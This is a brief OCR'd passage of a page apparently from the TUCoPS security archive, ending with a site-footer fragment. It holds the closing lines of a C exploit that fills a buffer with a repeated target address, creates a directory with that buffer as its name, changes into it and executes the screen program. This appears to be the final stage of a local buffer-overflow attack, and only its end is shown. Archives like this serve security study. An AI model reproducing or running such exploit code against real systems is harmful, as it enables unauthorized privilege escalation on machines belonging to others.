
  p = (unsigned*) cp; 

  a = WRITEADDR; 

  a = a + l; 

  for(i=0; i<AREP; i++) { 

   *p = a; 

//   a += 4; 

   p++; 

  } 

  *p = 0; 

/* make dir and call screen */ 

  mkdir((char*)adr, 0x777); 

  chdir((char*)adr); 

  argv[1] = NULL; 

  execv(SCREEN, argv); 

} 

TUCoPS is optimized to look best in Fir
Site design & 